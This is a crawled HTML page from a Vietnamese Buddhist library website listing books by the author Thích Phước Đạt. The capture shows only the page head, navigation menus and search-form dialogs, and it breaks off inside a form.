

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rongmotamhon.net/danh-muc_author_doc-sach_Th%C3%ADch%20Ph%C6%B0%E1%BB%9Bc%20%C4%90%E1%BA%A1t.html
body_size: 13772
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sách của tác giả Thích Phước Đạt trên Liên Phật Hội</title>
<meta name="description" content="Xem và tải Tác giả Thích Phước Đạt Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content=" - Tác giả Thích Phước Đạt - Xem và tải miễn phí" />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/danh-muc_author_doc-sach_Th%C3%ADch%20Ph%C6%B0%E1%BB%9Bc%20%C4%90%E1%BA%A1t.html" />
<meta property="og:description" content="Xem và tải Tác giả Thích Phước Đạt Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/images/logo-rmth.png' /><meta name="dc.date.x-metadatalastmodified" content="2026-01-30" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/danh-muc_author_doc-sach_Th%C3%ADch%20Ph%C6%B0%E1%BB%9Bc%20%C4%90%E1%BA%A1t.html"/>
<meta name="twitter:title" content=" - Tác giả Thích Phước Đạt - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải Tác giả Thích Phước Đạt Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/danh-muc_author_doc-sach_Th%C3%ADch%20Ph%C6%B0%E1%BB%9Bc%20%C4%90%E1%BA%A1t.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.rongmotamhon.net",
      "logo": "https://www.rongmotamhon.net/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.rongmotamhon.net",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.rongmotamhon.net",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.rongmotamhon.net"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.rongmotamhon.net/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.rongmotamhon.net/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.rongmotamhon.net/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.rongmotamhon.net/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

#tts-underline {
    position: absolute;
    background-color: rgba(255, 180, 0, 0.9);
    pointer-events: none;
    z-index: 9999;
    border-radius: 1px;
    transition:
        top 0.15s linear,
        left 0.15s linear,
        width 0.15s linear;

}
 </style>
<link type="text/css"  rel="stylesheet" href="https://www.rongmotamhon.net/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.rongmotamhon.net"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.rongmotamhon.net/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.rongmotamhon.net/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.rongmotamhon.net/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.rongmotamhon.net/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.rongmotamhon.net/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.rongmotamhon.net/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.rongmotamhon.net/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.rongmotamhon.net/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
